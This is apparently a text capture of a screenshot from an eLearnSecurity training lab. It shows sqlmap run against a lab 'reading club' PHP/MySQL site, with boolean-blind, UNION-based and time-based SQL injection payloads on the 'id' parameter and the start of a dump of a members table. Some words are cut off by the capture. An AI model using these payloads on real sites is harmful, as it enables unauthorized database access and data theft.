 reading club - Mozilla Firefox
View History Bookmarks Tools Help
Recorder | Screencast-O-Matic... https://members.elearnsecurity.com/ https://members....&accessType=FULL Poema reading club
http://s8706-154gnf4x.roma.coliseumlab.net/view_book.php?id=-1 or1=-1-- 8706_15_1 Feedback
isited Getting Started Latest Headlines
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
poema Reading club
HOME
Administrator: Command Prompt - sqlmap.py -u http://s8706-154gnf4x.roma.coliseumlab.net/view_book.ph...
[18:21:25] [INFO] using 'C:\Users\lenovo\Desktop\sqlmap\output\s8706-154gnf4x.roma.coliseumlab.net\s
ession' as session file
[18:21:25] [INFO] resuming injection data from session file
[18:21:25] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[18:21:25] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8379=8379
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=-2223 UNION ALL SELECT CONCAT(CHAR(58,114,110,104,58),IFNULL(CAST(CHAR(87,97,85,80,8
3,82,74,85,113,69) AS CHAR),CHAR(32)),CHAR(58,119,105,120,58)), NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[18:21:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: PHP 5.3.3, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11
[18:21:38] [INFO] fetching columns for table 'club_members' on database '8706_15_1'
[18:21:44] [INFO] the SQL query used returns 6 entries
[18:22:17] [INFO] retrieved: 2/6 entries (33%)
Wh
We
absti
love
psych
Ca
Poem
Short stories
Screencast-O-Matic.com
95.56.229.138:3128 Microsoft-IIS/7.5